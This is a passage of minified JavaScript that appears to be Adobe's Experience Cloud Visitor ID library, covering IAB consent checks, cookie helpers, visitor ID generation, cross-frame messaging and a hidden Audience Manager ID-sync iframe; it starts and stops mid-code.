found")}function f(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s=!0===e.vendor.consents[t],o=a.every((function(t){return!0===e.purpose.consents[t]}));return s&&o}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,a=re(),s={transparencyAndConsentData:null},o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return s[e]=t};e.fetchConsentData=function(e){var t=b(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,a=e.category,o=e.timeout;if(s.transparencyAndConsentData)return t(null,f(s.transparencyAndConsentData,se[a],oe[a]));var n=b((function(e,s){t(e,f(s,se[a],oe[a]))}),o);i({category:a,callback:n})},e.onRegister=function(a){t=a;var s=Object.keys(se),o=function(e,t){!e&&t&&(s.forEach((function(e){var s=f(t,se[e],oe[e]);a[s?"approve":"deny"](e,!0)})),a.complete())};e.fetchConsentData({callback:o})};var i=function(e){var i=e.callback;if(s.transparencyAndConsentData)return i(null,s.transparencyAndConsentData);a.add("FETCH_CONSENT_DATA",i),n((function(e,i){if(i){var n=_e(e),r=t.getMemoizedContent("iabConsentHash"),c=me(n.tcString).toString(32);n.consentString=e.tcString,n.hasConsentChangedSinceLastCmpPull=r!==c,o("transparencyAndConsentData",n),t.memoizeContent({iabConsentHash:c})}a.execute("FETCH_CONSENT_DATA",[null,s.transparencyAndConsentData])}))},n=function(e){var t=Ae(se),a=p();"function"==typeof a&&a("getTCData",2,e,t)}}var h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,a,s=1;s<arguments.length;++s)for(t in a=arguments[s])Object.prototype.hasOwnProperty.call(a,t)&&(e[t]=a[t]);return e};var _,y,P={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},j=P.STATE_KEYS_MAP,C=function(e){function t(){}function a(t,a){var s=this;return function(){var o=e(0,t),i={};return i[t]=o,s.setStateAndPublish(i),a(o),o}}this.getMarketingCloudVisitorID=function(e){e=e||t;var s=this.findField(j.MCMID,e),o=a.call(this,j.MCMID,e);return void 0!==s?s:o()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},x=P.MESSAGES,S=P.ASYNC_API_MAP,k=P.SYNC_API_MAP,E=function(){function e(){}function t(e,t){var a=this;return function(){return a.callbackRegistry.add(e,t),a.messageParent(x.GETSTATE),""}}function a(a){this[S[a]]=function(s){s=s||e;var o=this.findField(a,s),i=t.call(this,a,s);return void 0!==o?o:i()}}function s(t){this[k[t]]=function(){return this.findField(t,e)||{}}}Object.keys(S).forEach(a,this),Object.keys(k).forEach(s,this)},R=P.ASYNC_API_MAP,A=function(){Object.keys(R).forEach((function(e){this[R[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},V=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,a){a.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},a.isValueEmpty=function(e){return""===e||a.isObjectEmpty(e)};var s=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};a.getIeVersion=function(){return document.documentMode?document.documentMode:s()?7:null},a.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},a.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},a.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},a.defineGlobalNamespace=function(){return window.adobe=a.isObject(window.adobe)?window.adobe:{},window.adobe},a.pluck=function(e,t){return t.reduce((function(t,a){return e[a]&&(t[a]=e[a]),t}),Object.create(null))},a.parseOptOut=function(e,t,a){t||(t=a,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var s=parseInt(e.d_ottl,10);return isNaN(s)&&(s=7200),{optOut:t,d_ottl:s}},a.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),I=(V.isObjectEmpty,V.isValueEmpty,V.getIeVersion,V.isFirefox,V.encodeAndBuildRequest,V.isObject,V.defineGlobalNamespace,V.pluck,V.parseOptOut,V.normalizeBoolean,a),O=P.MESSAGES,N={0:"prefix",1:"orgID",2:"state"},w=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,a){void 0!==e&&(t[N[a]]=2!==a?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(a){var s=this.parse(a);if(!s||Object.keys(s).length<2)return!0;var o=e!==s.orgID,i=!t||a.origin!==t,n=-1===Object.keys(O).indexOf(s.prefix);return o||i||n},this.send=function(a,s,o){var i=s+"|"+e;o&&o===Object(o)&&(i+="|"+JSON.stringify(o));try{a.postMessage(i,t)}catch(e){}}},T=P.MESSAGES,D=function(e,t,a,s){function o(e){Object.assign(g,e)}function i(e){Object.assign(g.state,e),Object.assign(g.state.ALLFIELDS,e),g.callbackRegistry.executeAll(g.state)}function n(e){if(!f.isInvalid(e)){p=!1;var t=f.parse(e);g.setStateAndPublish(t.state)}}function r(e){!p&&b&&(p=!0,f.send(s,e))}function c(){o(new C(a._generateID)),g.getMarketingCloudVisitorID(),g.callbackRegistry.executeAll(g.state,!0),h.removeEventListener("message",l)}function l(e){if(!f.isInvalid(e)){var t=f.parse(e);p=!1,h.clearTimeout(g._handshakeTimeout),h.removeEventListener("message",l),o(new E(g)),h.addEventListener("message",n),g.setStateAndPublish(t.state),g.callbackRegistry.hasCallbacks()&&r(T.GETSTATE)}}function u(){b&&postMessage?(h.addEventListener("message",l),r(T.HANDSHAKE),g._handshakeTimeout=setTimeout(c,250)):c()}function d(){h.s_c_in||(h.s_c_il=[],h.s_c_in=0),g._c="Visitor",g._il=h.s_c_il,g._in=h.s_c_in,g._il[g._in]=g,h.s_c_in++}function m(){function e(e){0!==e.indexOf("_")&&"function"==typeof a[e]&&(g[e]=function(){})}Object.keys(a).forEach(e),g.getSupplementalDataID=a.getSupplementalDataID,g.isAllowed=function(){return!0}}var g=this,b=t.whitelistParentDomain;g.state={ALLFIELDS:{}},g.version=a.version,g.marketingCloudOrgID=e,g.cookieDomain=a.cookieDomain||"",g._instanceType="child";var p=!1,f=new w(e,b);g.callbackRegistry=I(),g.init=function(){d(),m(),o(new A(g)),u()},g.findField=function(e,t){if(void 0!==g.state[e])return t(g.state[e]),g.state[e]},g.messageParent=r,g.setStateAndPublish=i},L=P.MESSAGES,U=P.ALL_APIS,M=P.ASYNC_API_MAP,F=P.FIELDGROUP_TO_FIELD,H=function(e,t){function a(){var t={};return Object.keys(U).forEach((function(a){var s=U[a],o=e[s]();V.isValueEmpty(o)||(t[a]=o)})),t}function s(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(a){if(e._loading[a]){var s=F[a];t.push(s)}})),t.length?t:null}function o(t){return function a(){var o=s();if(o){var i=M[o[0]];e[i](a,!0)}else t()}}function i(e,s){var o=a();t.send(e,s,o)}function n(e){c(e),i(e,L.HANDSHAKE)}function r(e){o((function(){i(e,L.PARENTSTATE)}))()}function c(a){function s(s){o.call(e,s),t.send(a,L.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var o=e.setCustomerIDs;e.setCustomerIDs=s}return function(e){t.isInvalid(e)||(t.parse(e).prefix===L.HANDSHAKE?n:r)(e.source)}},B=function(e,t){function a(e){return function(a){s[e]=a,++o===i&&t(s)}}var s={},o=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var s=e[t];if(s.fn){var o=s.args||[];o.unshift(a(t)),s.fn.apply(s.context||null,o)}}))},G={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),a=t.indexOf(";"+e+"="),s=a<0?a:t.indexOf(";",a+1);return a<0?"":decodeURIComponent(t.substring(a+2+e.length,s<0?t.length:s))},set:function(e,t,a){var o=s(a,"cookieLifetime"),i=s(a,"expires"),n=s(a,"domain"),r=s(a,"secure"),c=s(a,"sameSite"),l=r?"Secure":"",u=c?"SameSite="+c+";":"";if(i&&"SESSION"!==o&&"NONE"!==o){var d=""!==t?parseInt(o||0,10):-60;if(d)(i=new Date).setTime(i.getTime()+1e3*d);else if(1===i){var m=(i=new Date).getYear();i.setYear(m+2+(m<1900?1900:0))}}else i=0;return e&&"NONE"!==o?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(n?" domain="+n+";":"")+u+l,this.get(e)===t):0},remove:function(e,t){var a=s(t,"domain");a=a?" domain="+a+";":"";var o=s(t,"secure"),i=s(t,"sameSite"),n=o?"Secure":"",r=i?"SameSite="+i+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+a+r+n}},q=function(e,t){!e&&h.location&&(e=h.location.hostname);var a,s=e.split("."),o=t||{};for(a=s.length-2;a>=0;a--)if(o.domain=s.slice(a).join("."),G.set("TEST_AMCV_COOKIE_WRITE","cookie",o))return G.remove("TEST_AMCV_COOKIE_WRITE",o),o.domain;return""},K={compare:r,isLessThan:function(e,t){return r(e,t)<0},areVersionsDifferent:function(e,t){return 0!==r(e,t)},isGreaterThan:function(e,t){return r(e,t)>0},isEqual:function(e,t){return 0===r(e,t)}},W=!!h.postMessage,X={postMessage:function(e,t,a){var s=1;t&&(W?a.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(a.location=t.replace(/#.*$/,"")+"#"+ +new Date+s+++"&"+e))},receiveMessage:function(e,t){var a;try{W&&(e&&(a=function(a){if("string"==typeof t&&a.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(a.origin))return!1;e(a)}),h.addEventListener?h[e?"addEventListener":"removeEventListener"]("message",a):h[e?"attachEvent":"detachEvent"]("onmessage",a))}catch(e){}}},z=function(e){var t,a,s="0123456789",o="",i="",n=8,r=10,c=10,l=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(s+="ABCDEF",t=0;16>t;t++)a=Math.floor(Math.random()*n),4>t&&l[t]<n&&(a=+l[t]),o+=s.substring(a,a+1),a=Math.floor(Math.random()*n),i+=s.substring(a,a+1),n=16;return o+"-"+i}for(t=0;19>t;t++)a=Math.floor(Math.random()*r),6>t&&l[t]<r?(o+=l[t],a=l[t]):o+=s.substring(a,a+1),0===t&&9==a?r=3:((1==t||2==t)&&10!=r&&2>a||2<t)&&(r=10),a=Math.floor(Math.random()*c),i+=s.substring(a,a+1),0===t&&9==a?c=3:((1==t||2==t)&&10!=c&&2>a||2<t)&&(c=10);return o+i},Y=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(h.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new h[this.corsMetadata.corsType]},fireCORS:function(t,a){function s(e){var a;try{if((a=JSON.parse(e))!==Object(a))return void o.handleCORSError(t,null,"Response is not JSON")}catch(e){return void o.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var s=t.callback,i=h,n=0;n<s.length;n++)i=i[s[n]];i(a)}catch(e){o.handleCORSError(t,e,"Error forming callback function")}}var o=this;a&&(t.loadErrorHandler=a);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&s(this.responseText)}),i.onerror=function(e){o.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){o.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,a,s){e.CORSErrors.push({corsData:t,error:a,description:s}),t.loadErrorHandler&&("ontimeout"===s?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},J={POST_MESSAGE_ENABLED:!!h.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},$=function(e,t){var a=h.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,s="http://fast.",o="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(s=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=s+this.subdomain+".demdex.net/dest5.html"+o,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:J.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(o=a.createElement("iframe")).sandbox="allow-scripts allow-same-origin",o.title="Adobe ID Syncing iFrame",o.id=s.id,o.name=s.id+"_name",o.style.cssText="display: none; width: 0; height: 0;",o.src=s.url,s.newIframeCreated=!0,t(),a.body.appendChild(o)}function t(e){o.addEventListener("load",(function(){o.className="aamIframeLoaded",s.iframeHasLoaded=!0,s.fireIframeLoadedCallbacks(e),s.requestToProcess()}))}this.startedAttachingIframe=!0;var s=this,o=a.getElementById(this.id);o?"IFRAME"!==o.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==o.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=o,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=o},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function a(){o.jsonForComparison.push(t),o.jsonWaiting.push(t),o.processSyncOnPage(t)}var s,o=this;if(t===Object(t)&&t.ibs)if(s=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,n,r,c=!1;for(i=0,n=this.jsonForComparison.length;i<n;i++)if(r=this.jsonForComparison[i],s===JSON.stringify(r.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):a()}else a();if((this.receivedThirdPartyCookiesNotification||!J.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var l=this.jsonWaiting.shift();this.process(l),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){o.messageSendingInterval=J.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,a){var s=e._getField("MCAAMLH"),o=t.d_region||t.dcs_region;return s?o&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",o),parseInt(s,10)!==o&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),s=o)):(s=o)&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",s)),s||(s=""),s},processSyncOnPage:function(e){var t,a,s,o;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(s=0;s<a;s++)(o=t[s]).syncOnPage&&this.checkFirstPartyCookie(o,"","syncOnPage")},process:function(e){var t,a,s,o,i,n=encodeURIComponent,r=!1;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(r=!0,s=0;s<a;s++)o=t[s],i=[n("ibs"),n(o.id||""),n(o.tag||""),V.encodeAndBuildRequest(o.url||[],","),n(o.ttl||""),"","",o.fireURLSync?"true":"false"],o.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):o.fireURLSync&&this.checkFirstPartyCookie(o,i.join("|")));r&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,a,s){var o="syncOnPage"===s,i=o?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var n,r,c=e._getField(i),l=!1,u=!1,d=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);c?(n=c.split("*"),l=(r=this.pruneSyncData(n,t.id,d)).dataPresent,u=r.dataValid,l&&u||this.fireSync(o,t,a,n,i,d)):(n=[],this.fireSync(o,t,a,n,i,d))},pruneSyncData:function(e,t,a){var s,o,i,n=!1,r=!1;for(o=0;o<e.length;o++)s=e[o],i=parseInt(s.split("-")[1],10),s.match("^"+t+"-")?(n=!0,a<i?r=!0:(e.splice(o,1),o--)):a>=i&&(e.splice(o,1),o--);return{dataPresent:n,dataValid:r}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,a,s,o,i,n){var r=this;if(t){if("img"===a.tag){var c,l,u,d,m=a.url,g=e.loadSSL?"https:":"http:";for(c=0,l=m.length;c<l;c++){u=m[c],d=/^\/\//.test(u);var b=new Image;b.addEventListener("load",function(t,a,s,o){return function(){r.onPagePixels[t]=null,e._readVisitor();var n,c,l,u,d=e._getField(i),m=[];if(d)for(c=0,l=(n=d.split("*")).length;c<l;c++)(u=n[c]).match("^"+a.id+"-")||m.push(u);r.setSyncTrackingData(m,a,s,o)}}(this.onPagePixels.length,a,i,n)),b.src=(d?g:"")+u,this.onPagePixels.push(b)}}}else this.addMessage(s),this.setSyncTrackingData(o,a,i,n)},addMessage:function(t){var a=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((J.POST_MESSAGE_ENABLED?"":a)+t)},setSyncTrackingData:function(t,a,s,o){t.push(a.id+"-"+(o+Math.ceil(a.ttl/60/24))),this.manageSyncsSize(t),e._setField(s,t.join("*"))},sendMessages:function(){var e,t=this,a="",s=encodeURIComponent;this.regionChanged&&(a=s("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?J.POST_MESSAGE_ENABLED?(e=a+s("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(a+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){X.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,a=/^---destpub-to-parent---/;"string"==typeof e&&a.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(a,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(s){(null==this.url||s.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=s.subdomain||"",this.url=this.getUrl()),s.ibs instanceof Array&&s.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===a.readyState||"loaded"===a.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(s):this.requestToProcess(s),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(s)},canMakeSyncIDCall:function(t,a){return e._forceSyncIDCall||!t||a-t>J.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(a.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},Q={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys(Q)},getConfigs:function(){return Q},normalizeConfig:function(e,t){return Q[e]&&"boolean"===Q[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,a,s){if(!a||"function"!=typeof a)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var o=t[e].push({callback:a,context:s})-1;return function(){t[e].splice(o,1),t[e].length||delete t[e]}},e.off=function(e,a){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==a)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var a=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,a)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ae={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},se=(t(_={},ae.AAM,565),t(_,ae.ECID,565),_),oe=(t(y={},ae.AAM,[1,10]),t(y,ae.ECID,[1,10]),y),ie=["videoaa","iabConsentHash"],ne=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ae),re=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,a){if(!l(a))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var s=e.callbacks[t].push(a)-1;return function(){e.callbacks[t].splice(s,1)}},e.execute=function(t,a){if(e.callbacks[t]){a=(a=void 0===a?[]:a)instanceof Array?a:[a];try{for(;e.callbacks[t].length;){var s=e.callbacks[t].shift();"function"==typeof s?s.apply(null,a):s instanceof Array&&s[1].apply(s[0],a)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,a){(a||t&&!c(t))&&Object.keys(e.callbacks).forEach((function(a){var s=void 0!==t[a]?t[a]:"";e.execute(a,s)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},ce=function(){},le=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},ue=function(e,t,a){return a()?function(){if(le(e)){for(var a=arguments.length,s=new Array(a),o=0;o<a;o++)s[o]=arguments[o];console[e].apply(console,[t].concat(s))}}:ce},de=u,me=function(){for(var e=[],t=0;t<256;t++){for(var a=t,s=0;s<8;s++)a=1&a?3988292384^a>>>1:a>>>1;e.push(a)}return function(t,a){t=unescape(encodeURIComponent(t)),a||(a=0),a^=-1;for(var s=0;s<t.length;s++){var o=255&(a^t.charCodeAt(s));a=a>>>8^e[o]}return(a^=-1)>>>0}}(),ge=new de("[ADOBE OPT-IN]"),be=function(t,a){return e(t)===a},pe=function(e,t){return e instanceof Array?e:be(e,"string")?[e]:t||[]},fe=function(e){var t=Object.keys(e);return!!t.length&&t.every((function(t){return!0===e[t]}))},ve=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return!(!e||ye(e))&&pe(e).every((function(e){return ne.indexOf(e)>-1||t&&ie.indexOf(e)>-1}))},he=function(e,t){return e.reduce((function(e,a){return e[a]=t,e}),{})},_e=function(e){return JSON.parse(JSON.stringify(e))},ye=function(e){return"[object Array]"===Object.prototype.toString.call(e)&&!e.length},Pe=function(e){if(xe(e))return e;try{return JSON.parse(e)}catch(e){return{}}},je=function(e){return void 0===e||(xe(e)?ve(Object.keys(e),!0):Ce(e))},Ce=function(e){try{var t=JSON.parse(e);return!!e&&be(e,"string")&&ve(Object.keys(t),!0)}catch(e){
return!1}},xe=function(e){return null!==e&&be(e,"object")&&!1===Array.isArray(e)},Se=function(){},ke=function(e){return be(e,"function")?e():e},Ee=function(e,t){je(e)||ge.error("".concat(t))},Re=function(e){return Object.keys(e).map((function(t){return e[t]}))},Ae=function(e){return Re(e).filter((function(e,t,a){return a.indexOf(e)===t}))},Ve=function(e){return function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=t.command,s=t.params,o=void 0===s?{}:s,i=t.callback,n=void 0===i?Se:i;if(!a||-1===a.indexOf("."))throw new Error("[OptIn.execute] Please provide a valid command.");try{var r=a.split("."),c=e[r[0]],l=r[1];if(!c||"function"!=typeof c[l])throw new Error("Make sure the plugin and API name exist.");var u=Object.assign(o,{callback:n});c[l].call(c,u)}catch(e){ge.error("[execute] Something went wrong: "+e.message)}}};m.prototype=Object.create(Error.prototype),m.prototype.constructor=m;var Ie="fetchPermissions",Oe="[OptIn#registerPlugin] Plugin is invalid.";g.Categories=ae,g.TimeoutError=m;var Ne=Object.freeze({OptIn:g,IabPlugin:v}),we=function(e,t){e.publishDestinations=function(a){var s=arguments[1],o=arguments[2];try{o="function"==typeof o?o:a.callback}catch(e){o=function(){}}var i=t;if(i.readyToAttachIframePreliminary()){if("string"==typeof a){if(!a.length)return void o({error:"subdomain is not a populated string."});if(!(s instanceof Array&&s.length))return void o({error:"messages is not a populated array."});var n=!1;if(s.forEach((function(e){"string"==typeof e&&e.length&&(i.addMessage(e),n=!0)})),!n)return void o({error:"None of the messages are populated strings."})}else{if(!V.isObject(a))return void o({error:"Invalid parameters passed."});var r=a;if("string"!=typeof(a=r.subdomain)||!a.length)return void o({error:"config.subdomain is not a populated string."});var c=r.urlDestinations;if(!(c 